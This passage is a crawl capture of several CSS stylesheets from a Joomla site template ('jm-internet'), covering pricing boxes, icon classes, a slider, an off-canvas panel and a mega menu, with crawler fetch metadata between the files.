30px}.jm-custom-content .jm-description p{margin: 10px 0}.jm-custom-content .jm-description .title{font-size: 20px;font-weight: 700;line-height: 1.1;text-transform: uppercase;color: #323232;margin: 0 0 20px}.jm-custom-content .jm-description .custom-icon1,.jm-custom-content .jm-description .custom-icon2{display: block;padding: 20px 0 20px 100px;margin: 5px 0;background-repeat: no-repeat;background-position: left center}.jm-custom-content .jm-description .custom-icon1 span,.jm-custom-content .jm-description .custom-icon2 span{font-weight: 700;color: #323232}.jm-custom-content .jm-description .custom-icon1{background-image: url('../images/custom/custom-icon1.png')}.jm-custom-content .jm-description .custom-icon2{background-image: url('../images/custom/custom-icon2.png')}.jm-custom-content .jm-description .readmore{margin: 20px 0 0}.jm-pricing{margin: 0 -15px}.jm-pricing .box{float: left;margin: 78px 0 0;padding: 0 15px;box-sizing: border-box;position: relative}.jm-pricing.col1 .box{width: 100%}.jm-pricing.col2 .box{width: 50%}.jm-pricing.col3 .box{width: 33%}.jm-pricing.col4 .box{width: 25%}.jm-pricing .price{position: absolute;top: -68px;left: 50%;right: auto;-webkit-transform: translateX(-50%);transform: translateX(-50%);background: #e97663;border-radius: 100%;width: 136px;height: 136px;padding-top: 25px;box-sizing: border-box}.jm-pricing .price span{display: block;color: #fff;text-align: center}.jm-pricing .price .up,.jm-pricing .price .down{font-size: 16px;line-height: 1.1}.jm-pricing .price .middle{font-size: 40px;font-weight: bold;line-height: 1.2}.jm-pricing .title{background: #292929;padding-top: 83px;padding-left: 30px;padding-right: 30px;padding-bottom: 20px;color: #fff;text-transform: uppercase;text-align: center;font-size: 26px;font-weight: bold}.jm-pricing .content{background: #fff;padding: 20px;border-left: 1px solid #e7e7e7;border-right: 1px solid #e7e7e7;box-sizing: border-box}.jm-pricing .subtitle{font-size: 20px;color: #323232;text-transform: uppercase;font-weight: 400;margin: 0 0 15px}.jm-pricing .bottom{background: #ebebeb;padding: 20px;text-align: center}h3.jm-typo-title{border-bottom: 1px solid #e7e7e7;padding-bottom: 10px;margin: 30px 0;color: #2f2f2f}h3.jm-typo-title ~ pre,h3.jm-typo-title ~ div pre{margin-bottom: 30px;font-size: 13px}.jm-block{margin: 10px 0;padding: 0 0 0 60px;position: relative;min-height: 40px}.jm-block span{background: #999;display: block;position: absolute;top: 3px;left: 0;height: 40px;width: 40px;line-height: 40px;text-align: center;border-radius: 20px;font-size: 18px;color: #fff}.jm-block.second span{background-color: #555}p.jm-badge,span.jm-badge,p.jm-calendar,span.jm-calendar,p.jm-chat,span.jm-chat,p.jm-check,span.jm-check,p.jm-cloud,span.jm-cloud,p.jm-direction,span.jm-direction,p.jm-divide,span.jm-divide,p.jm-error,span.jm-error,p.jm-fire,span.jm-fire,p.jm-flag,span.jm-flag,p.jm-heart,span.jm-heart,p.jm-home,span.jm-home,p.jm-info,span.jm-info,p.jm-list,span.jm-list,p.jm-mail,span.jm-mail,p.jm-people,span.jm-people,p.jm-star,span.jm-star,p.jm-stat,span.jm-stat{display: block;padding-left: 60px;background-repeat: no-repeat;background-position: left top;min-height: 40px;margin: 5px 0 15px}p.jm-badge,span.jm-badge{background-image: url("../images/icons/badge.png")}p.jm-calendar,span.jm-calendar{background-image: url("../images/icons/calendar.png")}p.jm-chat,span.jm-chat{background-image: url("../images/icons/chat.png")}p.jm-check,span.jm-check{background-image: url("../images/icons/check.png")}p.jm-cloud,span.jm-cloud{background-image: url("../images/icons/cloud.png")}p.jm-direction,span.jm-direction{background-image: url("../images/icons/direction.png")}p.jm-divide,span.jm-divide{background-image: url("../images/icons/divide.png")}p.jm-error,span.jm-error{background-image: url("../images/icons/error.png")}p.jm-fire,span.jm-fire{background-image: url("../images/icons/fire.png")}p.jm-flag,span.jm-flag{background-image: url("../images/icons/flag.png")}p.jm-heart,span.jm-heart{background-image: url("../images/icons/heart.png")}p.jm-home,span.jm-home{background-image: url("../images/icons/home.png")}p.jm-info,span.jm-info{background-image: url("../images/icons/info.png")}p.jm-list,span.jm-list{background-image: url("../images/icons/list.png")}p.jm-mail,span.jm-mail{background-image: url("../images/icons/mail.png")}p.jm-people,span.jm-people{background-image: url("../images/icons/people.png")}p.jm-star,span.jm-star{background-image: url("../images/icons/star.png")}p.jm-stat,span.jm-stat{background-image: url("../images/icons/stat.png")}ul.jm-color-list li{background-image: url("../images/li.png")}ul.jm-light-list li{background-image: url("../images/li-white.png")}ol.jm-roman,ol.jm-roman ol{list-style-type: upper-roman}ol.jm-alpha,ol.jm-alpha ol{list-style-type: lower-alpha}.djslider-loader-override{margin: 0 auto;position: relative;background: url('../images/loader.gif') center center no-repeat}.djslider-override{margin: 0 auto;position: relative;-webkit-transition: opacity 400ms ease;transition: opacity 400ms ease;opacity: 0}.djslider-override .slider-container{position: absolute;overflow: hidden;left: 0;top: 0;height: 100%;width: 100%}.djslider-override ul.djslider-in{position: relative;margin: 0;padding: 0;border: 0}.djslider-override ul.djslider-in > li{list-style: none outside;float: left;padding: 0;border: 0;position: relative;background: none;overflow: hidden;box-sizing: border-box}ul.djslider-in > li{text-align: center}.djslider-override img.dj-image{border: 0;margin: 0}.djslider-override.img-vcenter img.dj-image{position: relative;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%)}.djslider-override .slide-desc{position: absolute}.djslider-override .slide-desc-in{position: relative}.slide-desc-bg-override{position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: .7;background: #000}.slide-desc-text-override{position: relative;padding: 20px 30px;text-align: left}.slide-desc-text-override .slide-title + .slide-text{margin: 8px 0 0}.slide-desc-text-override .slide-title{display: inline-block;font-size: 22px;line-height: 1.1;color: #fff;margin: 0}.slide-desc-text-override .slide-title a{color: #fff}.slide-desc-text-override .slide-title a:hover{color: #e97663;text-decoration: none}.slide-desc-text-override .slide-text{color: #fff;font-size: 14px;line-height: 1.5}.slide-desc-text-override .slide-text a{color: #fff}.slide-desc-text-override .slide-text a:hover{color: #e97663;text-decoration: none}.djslider-override .navigation-container{position: relative;text-align: center !important}.djslider-override .navigation-container a{outline: none}.djslider-override .navigation-container .prev-button{cursor: pointer;display: block;position: absolute;left: 0}.djslider-override .navigation-container .next-button{cursor: pointer;display: block;position: absolute;right: 0}.djslider-override .navigation-container .play-button,.djslider-override .navigation-container .pause-button{cursor: pointer;display: block;position: absolute;left: 50%}.djslider-override .navigation-container-custom,.djslider-override .navigation-numbers{position: absolute;top: 10px;right: 10px}.djslider-override .load-button{width: 10px;height: 10px;display: inline-block;margin: 0 3px;cursor: pointer;border-radius: 50%;opacity: .5;-webkit-transition: opacity 400ms ease;transition: opacity 400ms ease;background: #e97663}.djslider-override .load-button-active{opacity: 1}.djslider-override .navigation-numbers .load-button{width: 20px;height: 20px;text-align: center;font-size: 12px;font-weight: bold;line-height: 20px;color: #fff}.djslider-loader-override .showOnHover{opacity: 0;-webkit-transition: opacity 200ms ease 50ms;transition: opacity 200ms ease 50ms}.djslider-loader-override:hover .showOnHover{opacity: 1}.djslider-override a.readmore{border: none;padding-top: 0;padding-bottom: 0;padding-left: 0;padding-right: 30px}.djslider-override a.readmore:after{right: 10px}.djslider-override a.readmore:hover:after{right: 0}.djslider-override .navigation-container img{-webkit-transition: opacity .3s ease-in-out;transition: opacity .3s ease-in-out}.djslider-override .navigation-container img:hover{opacity: .8}#jm-top2 .djslider-override{margin-bottom: 30px}#jm-top2 .djslider-override .navigation-container-custom{top: auto !important;bottom: -30px !important;left: 0 !important;right: 0 !important;text-align: center}.header-ms .djslider-loader-override{padding-bottom: 0 !important}.header-ms .djslider-override .slide-desc-bg-override{opacity: 0;background: none}.header-ms .djslider-override .slide-desc-text-override{padding: 20px;text-align: center}.header-ms .djslider-override .slide-desc-text-override .slide-title{font-size: 45px;line-height: 1}.header-ms .djslider-override .slide-desc-text-override .slide-text{font-size: 20px}.header-ms .djslider-override .slide-desc-text-override .slide-title + .slide-text{margin: 30px 0 0}.header-ms .djslider-override a.readmore{margin: 50px 0 0;line-height: 20px;font-weight: 700;padding: 16px 30px;border-radius: 3px;background: #e97663;color: #fff;border: none;text-transform: uppercase}.header-ms .djslider-override a.readmore:hover{color: #fff;background: #ef9d90;text-decoration: none}.header-ms .djslider-override a.readmore:after{display: none}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/offcanvas.21.css
body_size: 1521
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}html,body{height: 100%}html.no-scroll{width: 100%;overflow-y: scroll;position: fixed}#jm-allpage{-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right.off-canvas #jm-allpage{margin-left: -300px;margin-right: 300px}.off-canvas-left.off-canvas #jm-allpage{margin-right: -300px;margin-left: 300px}#jm-offcanvas{width: 300px;height: 100%;position: fixed;z-index: 9999;background: #333;top: 0;-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right #jm-offcanvas{right: -300px}.off-canvas-right.off-canvas #jm-offcanvas{right: 0;overflow-y: auto}.off-canvas-left #jm-offcanvas{left: -300px}.off-canvas-left.off-canvas #jm-offcanvas{left: 0;overflow-y: auto}#jm-offcanvas-toolbar{background: #292929;height: 56px;line-height: 56px;padding: 0 15px}#jm-offcanvas-content{padding: 15px;color: #fff}.toggle-nav{cursor: pointer}.toggle-nav .fa,.toggle-nav [class^="icon-"],.toggle-nav [class*=" icon-"]{font-size: 20px}.toggle-nav.menu{display: inline-block;text-align: center}.toggle-nav.close-menu{color: #fff}.off-canvas-left #jm-offcanvas-toolbar{text-align: right}#jm-top-bar .toggle-nav.menu{margin: -16px 0;height: 55px}#jm-top-bar .toggle-nav.menu .fa,#jm-top-bar .toggle-nav.menu [class^="icon-"],#jm-top-bar .toggle-nav.menu [class*=" icon-"]{top: 0;height: 55px;line-height: 55px}#jm-top-bar .toggle-nav.menu:hover{color: #f8f8f8}#jm-offcanvas .jm-module.blank-ms .jm-title{color: #fff}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/djmegamenu.21.css
body_size: 6828
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}.dj-megamenu-override{position: relative;z-index: 500;display: block;width: 100%;box-sizing: border-box}.dj-megamenu-override:before,.dj-megamenu-override:after{display: table;content: "";line-height: 0}.dj-megamenu-override:after{clear: both}.dj-megamenu-override li.dj-up{position: relative;display: block;float: left;padding: 0;margin: 0;font-family: Roboto, sans-serif}.dj-megamenu-override li.dj-up a.dj-up_a{display: block;text-align: center;cursor: pointer;text-decoration: none;position: relative;font-size: 16px;color: #fff;box-sizing: border-box}.dj-megamenu-override li.dj-up a.dj-up_a > span{display: block;padding: 0 25px}.dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{display: block;font-size: 10px;text-transform: none;line-height: 1;opacity: .8}.dj-megamenu-override li.dj-up a.dj-up_a .arrow{display: none}.dj-megamenu-override li.dj-up.active a.dj-up_a,.dj-megamenu-override li.dj-up:hover a.dj-up_a,.dj-megamenu-override li.dj-up.hover a.dj-up_a{color: #e97663}.dj-megamenu-override li.separator > a{cursor: default}.dj-megamenu-override li.dj-up.fullsub{position: static !important}.dj-megamenu-override li.dj-up a > span > img{margin: 0 auto 10px;display: block}.dj-megamenu-override .dj-submenu li a img{display: inline;margin: 0 10px 0 0}.dj-megamenu-override li.dj-up:hover,.dj-megamenu-override li.dj-up.hover,.dj-megamenu-override .dj-submenu > li:hover,.dj-megamenu-override .dj-subtree > li:hover{position: relative;z-index: 200}.dj-megamenu-override li div.dj-subwrap{position: absolute;left: auto;right: auto;top: -9999px;visibility: hidden}.dj-megamenu-override li:hover div.dj-subwrap,.dj-megamenu-override li.hover div.dj-subwrap{left: 0;right: auto;top: 100%;visibility: visible;z-index: 300;box-sizing: border-box;-webkit-transition: border .2s ease-in;transition: border .2s ease-in;border-top: 20px solid transparent}.dj-megamenu-override li:hover div.dj-subwrap div.dj-subwrap,.dj-megamenu-override li.hover div.dj-subwrap div.dj-subwrap{left: 100%;right: auto;top: 0;z-index: 400;border-top: none;border-left: 1px solid transparent;border-right: 1px solid transparent}.dj-megamenu-override .dj-subcol{display: inline-block;vertical-align: top;box-sizing: border-box}.dj-megamenu-override .dj-subcol + .dj-subcol{border-left: 1px solid transparent}.dj-megamenu-override .dj-submenu > li{display: block;position: relative;padding: 1px 0 0}.dj-megamenu-override .dj-submenu > li > a{display: block;padding: 10px 25px;text-decoration: none;font-size: 16px;color: #fff;background: #000}.dj-megamenu-override .dj-submenu > li > a small.subtitle{display: block;font-size: 10px;text-transform: none;line-height: 1;opacity: .8}.dj-megamenu-override .dj-submenu > li:hover > a,.dj-megamenu-override .dj-submenu > li.hover > a,.dj-megamenu-override .dj-submenu > li.active > a{color: #e97663}.dj-megamenu-override .dj-submenu .parent > a{position: relative}.dj-megamenu-override .dj-submenu .arrow:after{content: '+';margin-left: 5px;margin-right: 5px;font-style: normal}.dj-megamenu-override .dj-subtree{padding: 15px;background: #000}.dj-megamenu-override .dj-subtree > li > a{display: block;line-height: 20px;padding-top: 5px;padding-bottom: 5px;padding-left: 0;padding-right: 0;text-decoration: none}.dj-megamenu-override .dj-subtree > li > a:hover{text-decoration: underline}.dj-megamenu-override .dj-subtree > li > a small.subtitle{display: block;font-size: 10px;text-transform: none;line-height: 1;opacity: .8}.dj-megamenu-override .dj-subtree > li:hover > a,.dj-megamenu-override .dj-subtree > li.hover > a,.dj-megamenu-override .dj-subtree > li.active > a{text-decoration: underline}#jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn,#jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn,#jm-allpage .dj-megamenu-select .dj-mobile-open-btn{display: inline-block;vertical-align: top;padding: 0;width: auto;font-size: 40px;height: 40px;line-height: 40px;background: none !important;border-radius: 0;color: #fff}#jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:hover,#jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:hover,#jm-allpage .dj-megamenu-select .dj-mobile-open-btn:hover,#jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:focus,#jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:focus,#jm-allpage .dj-megamenu-select .dj-mobile-open-btn:focus{color: #e97663}.dj-megamenu-select-light.select-button{float: right}#jm-top-menu-nav .dj-megamenu-offcanvas,#jm-top-menu-nav .dj-megamenu-accordion,#jm-top-menu-nav .dj-megamenu-select{margin-top: -5px}#jm-top-menu-nav .dj-megamenu-offcanvas .dj-mobile-open-btn:focus,#jm-top-menu-nav .dj-megamenu-accordion .dj-mobile-open-btn:focus,#jm-top-menu-nav .dj-megamenu-select .dj-mobile-open-btn:focus{outline: none}#jm-top-menu-nav .dj-megamenu-accordion,#jm-top-menu-nav .dj-megamenu-select{text-align: right}.dj-mobile-nav .moduletable > h3{margin: 10px 0}.dj-mobile-nav.dj-mobile-dark .nav.menu{margin: 0}.dj-mobile-nav.dj-mobile-dark .nav.menu li a,.dj-mobile-nav.dj-mobile-dark .nav.menu li span.separator{color: #fff}.dj-mobile-nav.dj-mobile-dark .nav.menu li ul li > a:hover,.dj-mobile-nav.dj-mobile-dark .nav.menu li ul li > a:focus,.dj-mobile-nav.dj-mobile-dark .nav.menu li ul li.active > a{color: #e97663}.dj-mobile-nav.dj-mobile-dark .moduletable > h3{color: #fff}.dj-megamenu-override.dj-megamenu-sticky[style*='position: fixed']{margin: 0 !important;padding: 20px 0;background: #000}.dj-megamenu-override.dj-megamenu-sticky[style*='position: fixed'] ul.dj-megamenu{margin: 0 !important}.dj-megamenu-override .dj-stickylogo.dj-align-center{text-align: center;margin: 10px}.dj-megamenu-override .dj-stickylogo.dj-align-left{position: absolute;margin: 10px;top: 0;left: 0;right: auto}.dj-megamenu-override .dj-stickylogo.dj-align-right{position: absolute;margin: 10px;top: 0;left: auto;right: 0}#jm-allpage .select-input .dj-select{max-width: 100%;margin: 0;font-size: 1em;padding: 8px;color: #323232}#jm-allpage .dj-megamenu-override .modules-wrap{padding: 10px;background: #000}#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu{margin: 0}#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li a,#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li span.separator{color: #fff}#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li ul li > a:hover,#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li ul li > a:focus,#jm-allpage .dj-megamenu-override .modules-wrap .nav.menu li ul li.active > a{color: #e97663}#jm-allpage .dj-megamenu-override .modules-wrap .moduletable{clear: both;margin: 30px 0 0;position: relative}#jm-allpage .dj-megamenu-override .modules-wrap .moduletable:first-child{margin: 0}#jm-allpage .dj-megamenu-override .modules-wrap .moduletable > h3{color: #fff}

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/custom.21.css
body_size: 110
content:
.blog{display: flex;flex-direction: column}.category-desc{order: 2}.items-row{order: 3}.cat-children{order: 1}